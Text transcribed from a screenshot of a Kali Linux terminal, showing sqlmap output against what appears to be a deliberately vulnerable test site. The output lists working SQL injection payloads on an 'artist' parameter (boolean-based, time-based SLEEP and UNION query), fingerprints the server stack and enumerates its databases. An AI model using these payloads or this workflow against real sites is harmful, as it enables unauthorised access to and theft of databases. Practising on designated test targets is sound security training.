 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:11
kali@kali: ~
File Actions Edit View Help
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 8915=8915
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 5331 FROM (SELECT(SLEEP(5)))Mhta)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-4686 UNION ALL SELECT CONCAT(0×716a7a7171,0×72766d6e56476e6d7271714f555275
61734c455847437743464550​77564c43724d705a516e486e6e,0×717a6a7a71),NULL,NULL-- -
---
[01:06:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[01:06:53] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[01:06:54] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/outpu
t/testphp.vulnweb.com'
[01:06:54] [WARNING] your sqlmap version is outdated
[*] ending @ 01:06:54 /2024-03-19/